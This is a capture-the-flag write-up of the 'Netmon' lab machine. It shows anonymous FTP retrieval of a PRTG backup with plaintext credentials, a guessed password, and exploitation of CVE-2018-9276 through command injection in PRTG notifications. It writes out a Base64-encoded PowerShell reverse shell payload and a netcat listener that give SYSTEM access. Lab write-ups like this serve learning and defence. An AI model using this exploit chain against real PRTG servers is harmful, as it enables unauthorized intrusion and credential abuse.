Enumeration and Initial Discovery
The first step was reconnaissance, and nmap was my go-to tool. I ran a scan to identify open ports and services:
bash
nmap -sV -sC -Pn -oA netmon 10.10.10.152
The scan results were promising:
- Port 21 (FTP): Anonymous login allowed. This immediately caught my attention.
- Port 80 (HTTP): Hosting a PRTG Network Monitor web interface.

Navigating to http://10.10.10.152 revealed the PRTG login page. Time to dig deeper into these services.
Gaining Access with FTP
FTP’s anonymous access provided direct access to several files. Among them, PRTG Configuration.old.bak stood out as a potential treasure trove:
bash
ftp 10.10.10.152
get "PRTG Configuration.old.bak"

Upon inspecting the file locally, I found plaintext credentials:
- Username: prtgadmin
- Password: PrTg@dmin2018
This discovery set the stage for the next phase.
Logging into PRTG Network Monitor
 Using the extracted credentials, I attempted to log in to the PRTG web interface. The password didn’t work. Observing the backup file’s timestamp, I hypothesized the password might follow an annual update format. Modifying it to
Using the extracted credentials, I attempted to log in to the PRTG web interface. The password didn’t work. Observing the backup file’s timestamp, I hypothesized the password might follow an annual update format. Modifying it to PrTg@dmin2019 worked, granting me access to the dashboard.
With authenticated access, I was ready to explore potential vulnerabilities.
Searching for Exploits
My first step was to search for known vulnerabilities using searchsploit. However, this yielded no relevant results for the PRTG version (18.1.37.13946). Switching gears, I turned to online research and discovered CVE-2018-9276, an authenticated command injection vulnerability via the notification system. This became my next target.
Exploitation with CVE-2018-9276
To test the vulnerability, I created a notification in PRTG to execute a simple ping command:
plaintext
ping -c 1 10.10.14.4
Running tcpdump confirmed ICMP traffic from the target:
bash
sudo tcpdump -i utun5 icmp
This validated the vulnerability and opened the door for further exploitation.
Establishing a Reverse Shell
To escalate access, I turned to the Nishang framework. Specifically, I used Invoke-PowerShellTcp.ps1 and updated it with my IP address and port:
plaintext
LHOST = 10.10.14.4
LPORT = 9001
After editing the script, I encoded it in Base64 for execution:
bash
cat reverse.ps1 | iconv -t UTF-16LE | base64 | pbcopy
Then, I updated the notification parameters in PRTG:
plaintext
test | powershell -enc <Base64-Encoded Script>

With a Netcat listener set up on port 9001:
bash
nc -lv 9001
Triggering the notification successfully established a reverse shell running as NT AUTHORITY\SYSTEM. It was a satisfying moment to see the connection.

Capturing the Flags
With system-level access, capturing the flags was straightforward:
- User Flag: Located on the
Publicuser's desktop, retrieved during the FTP phase:
bash
cd \Users\Public\Desktop
type user.txt
- Root Flag: Found on the administrator's desktop:
bash
cd \Users\Administrator\Desktop
type root.txt
Mission accomplished.
Key Takeaways
- Backup Files Are Goldmines: The
PRTG Configuration.old.bakfile highlighted the importance of securing sensitive files. - Password Management Matters: Predictable patterns, like annual updates, can make brute-forcing unnecessary.
- Exploitation Requires Creativity: Moving from searchsploit to online research to discover CVE-2018-9276 reinforced the importance of persistence.
Netmon offered a fantastic learning experience, emphasizing enumeration, lateral thinking, and exploiting authenticated web interfaces. It was a rewarding challenge that expanded my understanding of chaining vulnerabilities.
